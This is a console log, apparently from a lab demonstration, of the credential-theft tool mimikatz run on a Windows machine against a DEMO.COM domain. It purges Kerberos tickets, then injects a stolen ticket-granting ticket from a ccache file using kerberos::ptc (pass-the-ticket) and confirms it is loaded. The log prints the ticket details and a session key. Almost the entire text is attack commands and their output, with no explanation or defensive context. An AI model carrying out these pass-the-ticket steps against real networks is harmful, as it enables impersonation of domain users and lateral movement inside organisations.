 c:\Users\douser>c:\windows\system32\mimikatz.exe
c:\windows\system32\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Jul 4 2021 22:29:55
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptc TGT_douser@DEMO.com.ccache
Principal : (01) : douser ; @ DEMO.COM
Data 0
Start/End/MaxRenew: 2021/7/5 13:45:01 ; 2021/7/5 23:45:01 ; 2021/7/12 13:45:01
Service Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Target Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Client Name (01) : douser ; @ DEMO.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key : 0×00000017 - rc4_hmac_nt
1373fe009f2571cd2c24d12c0b2497e7
Ticket : 0×00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
mimikatz # kerberos::list
[00000000] - 0×00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/7/5 13:45:01 ; 2021/7/5 23:45:01 ; 2021/7/12 13:45:01
Server Name : krbtgt/DEMO.COM @ DEMO.COM
Client Name : douser @ DEMO.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
mimikatz #